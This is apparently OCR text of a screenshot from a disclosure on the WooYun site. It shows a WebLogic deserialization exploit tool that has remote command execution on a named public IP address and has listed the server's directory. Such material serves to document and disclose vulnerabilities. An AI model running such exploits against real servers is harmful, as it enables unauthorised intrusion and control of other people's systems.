 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 211.143.61.134 Port: 7001 DisConn
FilePath: Upload
CMD: ls Execute
Result:
autodeploy
bin
config
console-ext
czcg
edit.lok
fileRealm.properties
init-info
lib
nohup.out
pending
pointbase.ini
pointbase.log
pointbaseShutdown.log
security
servers
setExamplesEnv.sh
shutdown.py
startWebLogicEx.sh
startWebLogic.sh
tmp
Connected!
www.wooyun.org